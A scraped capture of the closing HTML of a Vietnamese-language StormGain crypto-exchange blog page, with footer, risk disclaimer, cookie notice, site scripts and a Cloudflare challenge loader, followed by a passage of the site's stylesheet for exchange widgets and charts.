src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19" alt="telegram icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://twitter.com/StormGain_com"><img class="footer-socials__icon" src="/sites/default/files/2024-07/icon-twitter.svg?22-08-19" alt="twitter icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.facebook.com/StormGain.official" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19" alt="facebook icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://discord.gg/VJBH2QWHxK" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17" alt="discord icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.instagram.com/stormgain.crypto/" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17" alt="instagram icon" loading="lazy" /></a></div></div><style>
<!--.heropage-screen__content {flex-basis: unset;}@media(min-width:1023px) {
.cex-screen .heropage-screen__content {max-width: 60%;}
}
@media(min-width:767px) {.app-btn-container>div:last-of-type {
grid-column: unset;
}}
.disclaimer-block.youhodler-promo-bar {
background-image: url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);
background-position: left 20px center,right 20px center,center;
background-repeat: no-repeat;
background-size: auto;
}
.disclaimer-block__close {
display: none;}
[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
box-shadow: -6px 6px 10px 2px #000;
box-shadow: -6px 6px 10px 2px var(--black);
top: 0;
left: 0;
right: 0;
transform: none
}@media (min-width:48em) {[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
top: 80px;
left: auto;
left: initial;
right: 50%;
transform: translate(50%, 0)
}
}.reg-form-blue.popup {
padding: 0;
max-width: 420px;
margin: 0 auto
}#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
padding: 32px;
bottom: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
height: -moz-fit-content;
height: fit-content;
top: 50%;
max-width: 600px;
transform: translate(-50%, -50%)
}
}#block-lockdownpopup1 .announcement-logo,
#block-youhodlerpopup .announcement-logo {
margin-bottom: 24px;
max-width: 160px
}#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 32px;
line-height: 1.2;
margin-bottom: 24px
}@media (min-width:48em) {#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 40px
}
}#block-lockdownpopup1 .youhodler-popup-content,
#block-youhodlerpopup .youhodler-popup-content {
flex-grow: 1;
display: flex;
flex-flow: column;
justify-content: center
}#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
display: flex;
flex-flow: column;
height: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
height: auto
}
}#block-lockdownpopup1 .youhodler-popup .popup-window--dark {
max-width: 610px
}#block-lockdownpopup1 .youhodler-popup .announcement-title {
text-align: left;
color: #ffb540
}#block-lockdownpopup1 .youhodler-popup .features-list {
display: flex;
flex-flow: column nowrap;
align-items: flex-start;
color: #fff;
font-size: 14px;
gap: 10px;
font-weight: 500;
justify-content: space-evenly;
margin-bottom: 30px
}@media (min-width:48em) {
#block-lockdownpopup1 .youhodler-popup .features-list {
flex-direction: row
}
}#block-lockdownpopup1 .youhodler-popup .feature-item {
display: flex;
gap: 4px;
justify-content: center;
align-items: center
}#block-lockdownpopup1 .youhodler-popup .feature-icon {
width: 24px;
height: 24px;
display: inline-block;
background: url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg) center/contain no-repeat
}#block-lockdownpopup1 .youhodler-popup .app-btn {
display: flex;
flex-flow: column;
gap: 16px
}@media (min-width:512px) {
#block-lockdownpopup1 .youhodler-popup .app-btn {
flex-flow: row
}
}#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 100%;
max-width: 100%;
width: 100%
}@media (min-width:512px) {#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 48%;
max-width: 50%;
width: 50%
}
}
a[data-icid-id="get_started_btn"] {
display: none;
}</style></div></div><div id="block-footeraddress"><div class="field field--body"><div class="footer-info__copy my-14 center-xs text-14"><p>Tiền mã hóa và các công cụ phái sinh dựa trên tiền mã hóa là những công cụ phức tạp và tiềm ẩn nguy cơ thua lỗ nhanh do sử dụng đòn bẩy và mức độ biến động cực lớn của tài sản. Bạn nên xem xét cẩn thận xem mình có hiểu đầy đủ về cách thức hoạt động của giao dịch tiền mã hóa hay không và liệu bạn có đủ khả năng chấp nhận rủi ro cao khi mất tất cả số tiền mình đã đầu tư hay không.</p><p><strong>Hạn chế về khu vực tài phán:</strong> Các dịch vụ của StormGain không nhằm mục đích sử dụng trong Khu vực Kinh tế Châu Âu hoặc tại các quốc gia hay vùng lãnh thổ đang chịu lệnh trừng phạt quốc tế. Quyền truy cập vào một số hoặc tất cả các dịch vụ của StormGain bị hạn chế ở những khu vực cấm cung cấp các dịch vụ đó. StormGain cũng thực thi các biện pháp AML/CTF (Chống rửa tiền/Chống tài trợ khủng bố) nghiêm ngặt dựa trên nhiều tiêu chí khác nhau, bao gồm nơi cư trú của người dùng và hồ sơ rủi ro. Ngoài ra, StormGain có quyền áp đặt thêm các hạn chế hoặc biện pháp cần thiết để đảm bảo tuân thủ các tiêu chuẩn và quy định quốc tế.</p><p>STORMGAIN LLC Hinds Building, Kingstown, St. Vincent and the Grenadines Company No. 312 LLC 2020 © 2023 StormGain</p></div></div></div><div id="block-modalregulationru"><div class="field field--body"><div class="popup-shadow hidden" id="modal-regulation"><div class="popup-window"><h3 class="color-black font-bold-700 mb-6 md-mb-10 md-text-22 start-xs text-18 leading-28">Обращения государственных органов и регуляторов</h3><p>Государственные органы и регуляторы могут использовать адрес электронной почты <a href="mailto:legal@stormgain.com">legal@stormgain.com</a> для отправки информационных запросов, сообщений, уведомлений. StormGain будет рассматривать подобные обращения и сотрудничать с соответствующими органами согласно клиентскому договору, политике StormGain и применимому законодательству</p><div class="popup-close"></div></div></div></div></div></div></div> </footer><div id="block-stormgain-blue-gdprcookies"><div class="field field--body"><div class="notification-block--fixed"><div class="notification hidden" data-role="notification" data-key="stg"><p class="notification-text"> StormGain sử dụng cookie cho trang web của mình. Vui lòng chấp nhận chính sách cookie của chúng tôi để tiếp tục duyệt trang. <a class="notification-link" href="https://app.stormgain.com/docs/crypto/en/cookie-policy.pdf" rel="noopener" target="_blank">Nhấp vào đây</a> để biết thêm thông tin.</p> <button data-action="accept" class="notification-accept btn btn--green">Chấp nhận</button></div></div></div></div><div id="block-stormgain-blue-apmagentblock-3"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("Time to Interactive");
performance.mark("Time to Interactive");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('tti')) {
apmAgentMetrics.tti = performance.getEntriesByName("Time to Interactive");
}
}</script></div><div id="block-localenotification"><div class="field field--body"><div id="locale-popup" class="hide text-align-left--sm"><div class="locale-notification"> <span class="close-btn"> </span><p class="notification-text"> Сайт та всі послуги StormGain доступні також українською мовою.</p> <a class="locale-btn" href="#">Перейти</a></div></div></div></div></div>
<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"vi\/","currentPath":"taxonomy\/term\/21","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"vi","currentQuery":{"_wrapper_format":"html"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,core\/picturefill,filter\/caption,fx_tealium\/tealium,lazy_extra\/lazysizes,lazy_extra\/lazysizes.plugins,partner_code\/partner_code.lib,stormgain_blue\/spl-blog-lib,system\/base,views\/views.module,views_infinite_scroll\/views-infinite-scroll","theme":"stormgain_blue","theme_token":null},"ajaxTrustedUrl":[],"tealium":{"tealium":{"utagData":{"page_system":"website","page_channel":"web","page_type":"other","page_broker":"STORM","page_author":"Storm gain team","page_language":"vi","page_path":"\/blog\/bitcoin","page_name":"","page_publish_date":"2025-05-31 10:56"},"utagView":[],"utagLink":[],"url":"https:\/\/tags.tiqcdn.com\/utag\/epgrowth\/ep-web\/prod","account":"epgrowth","profile":"ep-web","environment":"prod","async":true}},"feesLimits":{"api":"https:\/\/prod-specification-adapter-fcil-eu-west-1.s3.eu-west-1.amazonaws.com\/"},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg\/ls.respimg","unveilhooks":"unveilhooks\/ls.unveilhooks"}},"placeholderSrc":"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==","preferNative":true,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"field_group":{"html_element":{"mode":"sg_blue_news_blog","context":"view","settings":{"classes":"col-xs-12 col-sm-6 lg-order-1","id":"","element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"views":{"ajax_path":"\/vi\/views\/ajax","ajaxViews":{"views_dom_id:0d225df9d5cd4f5d1b52c870affc7b5d8d527b4d1fabc45ba0b05f28c6b8f92f":{"view_name":"blogs","view_display_id":"list","view_args":"21","view_path":"\/taxonomy\/term\/21","view_base_path":"admin\/content\/blogs","view_dom_id":"0d225df9d5cd4f5d1b52c870affc7b5d8d527b4d1fabc45ba0b05f28c6b8f92f","pager_element":0}}},"user":{"uid":0,"permissionsHash":"766a6f53edf003da4cb46c1fff94f1b80d2bfd80fce9d21b54e0e367fc83797b"}}</script><script src="/sites/default/files/js/js_CldABKa4OmULU8v8cCPfPhknUsJeUOmRPcHQP1CvmSI.js"></script><script src="/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/application-button.js?swvkci" async minified></script><script src="/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js"></script><script src="/themes/custom/stormgain_blue/js/vendors/unsupported-browser.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/popup/popup.js?swvkci" defer="true"></script><script src="/themes/custom/stormgain_blue/js/locale-notification.js?swvkci" minified></script><script src="https://static.addtoany.com/menu/page.js" async></script><script src="/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/vendors/crypto-currencies-list.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/init-cryptocurrencies-table-widget.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/table-of-contents.js?swvkci" defer></script><script src="/sites/default/files/js/js_gInWnU12zyGQCEOrljUrPnFTCmwVh7ENt2uodzkRegA.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe47bf895307d6',t:'MTc2ODc0MTI3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stormgain.com/sites/default/files/css/css_NxA_iy7cEvoydXDGr4f5x6wlbhCw0snzQn3tuNwyEoI.css
body_size: 43019
content:
.exc_widget{width:100%;max-width:740px;font-family:'IBM Plex Sans',Roboto,sans-serif;font-weight:400;}.exc_widget--rtl{direction:rtl;}.exc_currency-row{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:stretch;height:100px;border-radius:2px;}@media screen and (max-width:768px){.exc_currency-row{height:72px;}}@media screen and (max-width:500px){.exc_currency-row{flex-direction:column;height:auto;}}.exc_currency-input-block,.exc_currency-select-block{width:50%;box-sizing:border-box;}.exc_currency-input-block{display:flex;flex-direction:column;justify-content:center;padding:24px;background-color:#fff;}@media screen and (max-width:500px){.exc_currency-input-block,.exc_currency-select-block{width:100%;height:72px;}}.exc_currency-label{color:#2B425C;font-size:14px;font-weight:300;line-height:20px;}@media screen and (max-width:768px){.exc_currency-label{font-size:12px;line-height:16px;}}.exc_currency-input{border:0;padding:0;background:#fff;color:#101A31;font-size:22px;line-height:32px;font-weight:400;outline:none;}@media screen and (max-width:768px){.exc_currency-input{font-size:18px;line-height:28px;}}.exc_currency-input:disabled{opacity:1;-webkit-text-fill-color:currentColor;}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input[type=number]{-moz-appearance:textfield;}input:invalid{box-shadow:none;}.exc_currency-select-block{position:relative;display:flex;flex-direction:column;}.exc_currency-select-list{position:relative;width:100%;background-color:#fff;}.exc_currency-select-list::after{content:"";position:absolute;top:45px;right:24px;display:block;width:10px;height:10px;border:2px solid #00D664;border-block-start:0;border-inline-start:0;transform:rotate(45deg);transition:transform 0.25s ease;}.exc_currency-select-list.exc_currency-select-list--only-child::after{content:none;}.exc_widget--rtl .exc_currency-select-list::after{right:unset;left:24px;transform:rotate(-45deg);}@media screen and (max-width:768px){.exc_currency-select-list::after{width:8px;height:8px;top:31px;}}.exc_currency-select-block.hover .exc_currency-select-list{position:absolute;z-index:1;}.exc_currency-select-block.hover .exc_currency-select-list::after{z-index:1;transform:rotate(-135deg);}.exc_widget--rtl .exc_currency-select-block.hover .exc_currency-select-list::after{z-index:1;transform:rotate(-225deg);}.exc_currency-select-block.hover .exc_currency-select-item{display:flex;}.exc_currency-select-item{display:none;flex-direction:row;flex-wrap:nowrap;align-items:center;height:56px;padding:0 24px;background:#172e48;font-size:18px;line-height:24px;cursor:pointer;}.exc_currency-select-list--only-child .exc_currency-select-item{cursor:auto;}@media screen and (max-width:768px){.exc_currency-select-item{font-size:16px;line-height:24px;}}.exc_currency-select-item:hover{background-color:#043D75;}.exc_currency-select-item--selected{display:flex;height:100px;background-color:#1F3853;font-size:22px;line-height:32px;}@media screen and (max-width:768px){.exc_currency-select-item--selected{height:72px;font-size:16px;line-height:24px;}}.exc_currency-select-icon{displaY:inline-block;width:40px;height:40px;margin-inline-end:15px;background-position:center;background-repeat:no-repeat;background-size:contain;}@media screen and (max-width:768px){.exc_currency-select-icon{width:32px;height:32px;}}@media screen and (max-width:768px){.exc_currency-select-icon{margin-inline-end:10px;}}[data-code="btc"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/BTC.svg);}[data-code="bch"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/BCH.svg);}[data-code="eth"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/ETH.svg);}[data-code="ltc"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/LTC.svg);}[data-code="xrp"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XRP.svg);}[data-code="usdt"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/USDT.svg);}[data-code="dash"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/DASH.svg);}[data-code="xlm"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XLM.svg);}[data-code="zec"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/ZEC.svg);}[data-code="dai"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/DAI.svg);}[data-code="usdc"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/USDC.svg);}[data-code="xaut"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XAUt.svg);}[data-code="xagt"] .exc_currency-select-icon{background-image:url(https://lib.stormgain.com/icons/XAGt.svg);}.exc_currency-select-code{margin-inline-end:7px;color:#fff;text-transform:uppercase;}.exc_currency-select-name{margin-block-start:3px;color:#8a92a4;font-size:82%;}.exc_details{position:relative;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-evenly;height:150px;}@supports (-ms-ime-align:auto){.exc_details{justify-content:space-around;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.exc_details{justify-content:space-around;}}.exc_details::before,.exc_details::after{content:'';position:absolute;top:0;left:30px;display:block;width:1px;height:100%;border-inline-start:1px solid #1F3853;}.exc_details::after{visibility:hidden;}@media screen and (max-width:768px){.exc_details{height:100px;}}.exc_details-container{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;padding-inline-start:16px;}.exc_details-sign{position:relative;width:28px;height:28px;border-radius:14px;background-color:#043D75;}.exc_details-sign--rate::before,.exc_details-sign--rate::after,.exc_details-sign--fee::after{content:'';position:absolute;top:calc(50% - 1px);left:calc(50% - 8px);width:16px;height:2px;background-color:#B8C0D2;}.exc_details-sign--rate::before{transform:rotate(45deg);}.exc_details-sign--rate::after{transform:rotate(-45deg);}.exc_details-value,.exc_details-rate-currency{margin-inline-start:8px;font-size:18px;line-height:24px;text-transform:uppercase;}.exc_details-rate-currency{color:#9FA9B0;}.exc_details-value--fee::after{content:'%';color:#9FA9B0;}.exc_details-name{margin-inline-start:12px;color:#9FA9B0;font-size:14px;line-height:20px;}.exc_details-info{position:relative;width:14px;height:14px;margin-inline-start:8px;border:1px solid #9FA9B0;border-radius:10px;color:#9FA9B0;font-size:11px;line-height:14px;text-align:center;font-weight:600;cursor:help;}@media screen and (max-width:500px){.exc_details-info{display:none;}}.exc_details-popup{display:none;position:absolute;bottom:25px;left:-13px;min-width:200px;padding:12px;background:#393D45;border-radius:4px;color:#fff;font-size:12px;font-weight:300;line-height:16px;text-align:left;}.exc_details-popup::after{content:'';position:absolute;bottom:-8px;left:12px;width:0;height:0;border-color:#393D45 transparent;border-width:8px 8px 0 8px;border-style:solid;}.exc_widget--rtl .exc_details-popup{left:unset;right:-13px;}.exc_widget--rtl .exc_details-popup::after{left:unset;right:12px;}.exc_details-info:hover .exc_details-popup{display:block;}.exc_cta-container{padding:48px 0;text-align:left;}@media screen and (max-width:768px){.exc_cta-container{text-align:center;}}@media screen and (max-width:500px){.exc_cta-container{text-align:center;}}.exc_cta-button{display:inline-block;padding:16px 48px;background:#00D664;border-radius:2px;color:#000;font-weight:500;font-size:18px;line-height:24px;cursor:pointer;}.exc_cta-button:hover{background-color:#55e689;box-shadow:0 4px 8px rgba(0,0,0,.5);}.exc_cta-button:focus{box-shadow:0 0 0 2px rgba(85,230,137,.3);}.exc_cta-button:active{background-color:#379d5f;}@media screen and (max-width:500px){.exc_cta-button{display:block;}}
.stop-scroll{height:100%;overflow:hidden;}.mediabox-wrap{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.8);top:0;left:0;opacity:0;z-index:999;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:mediabox;animation-name:mediabox;}@-webkit-keyframes mediabox{0%{opacity:0;}100%{opacity:1;}}@keyframes mediabox{0%{opacity:0;}100%{opacity:1;}}.mediabox-content{max-width:853px;display:block;margin:0 auto;height:100%;position:relative;}.mediabox-content iframe{max-width:100% !important;width:100% !important;display:block !important;height:480px !important;border:none !important;position:absolute;top:0;bottom:0;margin:auto 0;}.mediabox-hide{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:mediaboxhide;animation-name:mediaboxhide;}@-webkit-keyframes mediaboxhide{0%{opacity:1;}100%{opacity:0;}}@keyframes mediaboxhide{0%{opacity:1;}100%{opacity:0;}}.mediabox-close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0px;margin:auto 0;width:24px;height:24px;background:url('[data-uri]') no-repeat;background-size:24px 24px;}.mediabox-close:hover{opacity:0.5;}@media all and (max-width:768px){.mediabox-content{max-width:90%;}}@media all and (max-width:600px){.mediabox-content iframe{height:320px !important;}.mediabox-close{bottom:362px;}}@media all and (max-width:480px){.mediabox-content iframe{height:220px !important;}.mediabox-close{bottom:262px;}}
.graph-ch_chart_container{min-height:300px;position:relative;overflow:hidden;}.graph-ch_chart_gradient_container{position:absolute;left:0;top:0;overflow:visible;z-index:10;height:100%;width:0;}.graph-ch_chart_gradient{width:24px;position:relative;left:-24px;height:100%;box-shadow:24px 0px 20px 0px rgba(25,48,73,0.7);}#chart{position:relative;z-index:1;}.graph-ch_loader_container{position:absolute;display:flex;justify-content:center;align-items:center;left:0;top:0;bottom:0;right:0;z-index:0;background-color:#193049;}.graph-ch_loader{position:absolute;top:calc(50% - 17px);left:calc(50% - 17px);content:"";display:block;width:28px;height:28px;border-width:2px;border-style:solid;border-radius:50%;border-color:#fff transparent;-webkit-animation:rotate 1s infinite;animation:rotate 1s infinite;}.graph-ch_buttons{display:flex;justify-content:space-between;background:#193049;}.graph-ch_buttons_container{display:flex;flex-wrap:wrap;}.graph-ch_button{display:flex;justify-content:center;align-items:center;padding:8px 12px;cursor:pointer;background-color:transparent;border:none;outline:none;}.graph-ch_button span{font-family:'IBM Plex Sans',sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#959DAE;}.graph-ch_button.selected span{color:#fff;}.graph-ch_button.graph-ch_button--type path{fill:#959DAE;}.graph-ch_button.selected.graph-ch_button--type path{fill:#fff;}@media (max-width:650px){.graph-ch_buttons{flex-direction:column;}}@media (max-width:430px){.graph-ch_button{padding:4px 6px;}.graph-ch_button span{font-size:12px;}}@-webkit-keyframes rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}
.crlwdg__grid{display:grid;grid-template-columns:3fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;background-color:#08203C;align-items:stretch;font-family:'IBM Plex Sans',sans-serif;gap:0;}.crlwdg__cell{display:flex;align-items:center;padding:14px 16px;box-sizing:border-box;border-bottom:1px solid #2B425C;transition:all linear 0.15s;}.crlwdg__header_cell{text-align:left;font-size:12px;line-height:16px;color:#B8C0D2;}.crlwdg__header_cell--right{justify-content:flex-end;}.crlwdg__header_cell--center{justify-content:center;}.crlwdg__name_container{display:flex;flex-direction:row;flex-wrap:wrap;color:#fff;font-size:18px;line-height:24px;}.crlwdg__name-link{display:flex;text-decoration:none;align-items:center;}.crlwdg__img{width:36px;height:36px;}.crlwdg__instrument_code{color:#fff;margin-inline-start:16px;}.crlwdg__alias{color:#959DAE;margin-inline-start:16px;text-align:start;}.crlwdg__link{text-decoration:none;font-weight:500;font-size:14px;line-height:20px;color:#13DA5A;}.crlwdg__link:hover{text-decoration:underline;}.crlwdg__price{justify-content:flex-end;white-space:nowrap;}.crlwdg__price_txt{color:#fff;font-size:18px;line-height:24px;}.crlwdg__price_txt[data-ticker-direction="down"]{animation:negative 1s ease;}.crlwdg__price_txt[data-ticker-direction="up"]{animation:positive 1s ease;}@keyframes positive{from{background-color:#13DA5A;}to{background-color:transparent;}}@keyframes negative{from{background-color:#FF5050;}to{background-color:transparent;}}.crlwdg__percent{justify-content:flex-end;}.crlwdg__percent_txt{font-size:18px;line-height:24px;color:#fff;}.crlwdg__percent_txt[data-ticker-direction="down"]{color:#FF5050;}.crlwdg__percent_txt[data-ticker-direction="up"]{color:#13DA5A;}.crlwdg__graph_img{height:26px;width:100px;}.crlwdg__state{font-size:14px;line-height:20px;color:#fff;white-space:nowrap;}.crlwdg__state_title{display:none;font-size:12px;line-height:16px;color:#B8C0D2;}.crlwdg__dot{margin-inline-end:16px;border-radius:100%;display:inline-block;width:10px;height:10px;}.crlwdg__dot--green{background-color:#13DA5A;}.crlwdg__dot--red{background-color:#FF5050;position:relative;}.crlwdg__dot--red .crlwdg__dot__inner{width:6px;height:2px;background-color:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;}.crlwdg__show_only_mobile{display:none;}.crlwdg__item{display:contents;}.crlwdg__item:hover > .crlwdg__cell{background-color:#193049;}.crlwdg__last_row{grid-column-start:1;grid-column-end:10;justify-content:center;padding:15px 0;text-decoration:none;}.crlwdg__last_row_text{color:#13DA5A;font-size:18px;line-height:24px;}@media (max-width:1111px){.crlwdg__name_container{font-size:16px;}.crlwdg__price_txt{font-size:16px;line-height:24px;}.crlwdg__percent_txt{font-size:16px;}.crlwdg__dot{margin-inline-end:2px;}.crlwdg__grid{grid-template-columns:2fr 1fr 1fr 1fr 1fr 1fr;}.crlwdg__cell:not(.crlwdg__state):not(.crlwdg__header_cell){border-bottom:none;}.crlwdg__state{justify-content:flex-start;padding:12px 16px;}.crlwdg__state--1{grid-column-start:1;grid-column-end:2;}.crlwdg__state--2{grid-column-start:2;grid-column-end:5;}.crlwdg__state--3{grid-column-start:5;grid-column-end:7;}.crlwdg__dot{margin:0 16px;}.crlwdg__state_title{display:inline;}.crlwdg__hide_laptop{display:none;}.crlwdg__last_row{grid-column-start:1;grid-column-end:7;}}@media (max-width:750px){.crlwdg__name_container{flex-direction:column;align-items:flex-start;justify-content:flex-start;margin-inline-start:8px;}.crlwdg__cell{padding:2px 0;}.crlwdg__header_cell{padding:24px 0;}.crlwdg__header_cell:first-child{padding-inline-start:20px;}.crlwdg__header_cell.crlwdg__show_only_mobile{padding-inline-end:20px;flex-direction:column;align-items:flex-end;}.crlwdg__header_cell.crlwdg__show_only_mobile span{white-space:nowrap;}.crlwdg__instrument_code{margin-inline-start:0;}.crlwdg__name{padding-top:14px;padding-inline-start:20px;}.crlwdg__cell--graph{padding-top:14px;}.crlwdg__alias{font-size:12px;line-height:16px;white-space:normal;word-break:break-all;}.crlwdg__graph_img{width:64px;}.crlwdg__grid{grid-template-columns:1fr 1fr 1fr;}.crlwdg__cell:not(.crlwdg__state):not(.crlwdg__header_cell){border-bottom:none;}.crlwdg__link{font-weight:400;}.crlwdg__cell__price_percents{padding-top:14px;display:flex;flex-direction:column;align-items:flex-end;justify-content:center;grid-column-start:3;grid-column-end:4;white-space:nowrap;padding-inline-end:20px;}.crlwdg__cell--link--1{grid-column-start:1;grid-column-end:2;padding-inline-start:20px;}.crlwdg__cell--link--2{grid-column-start:2;grid-column-end:4;justify-content:flex-end;padding-inline-end:20px;}.crlwdg__state{padding-bottom:16px;}.crlwdg__state--1{padding-inline-start:20px;grid-column-start:1;grid-column-end:2;}.crlwdg__state--2{grid-column-start:2;grid-column-end:3;}.crlwdg__state--3{padding-inline-end:20px;grid-column-start:3;grid-column-end:4;}.crlwdg__dot{margin:0 2px;}.crlwdg__state_title{display:inline;}.crlwdg__hide_mobile{display:none;}.crlwdg__show_only_mobile{display:flex;}.crlwdg__last_row{grid-column-start:1;grid-column-end:4;padding:20px 0;}}
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 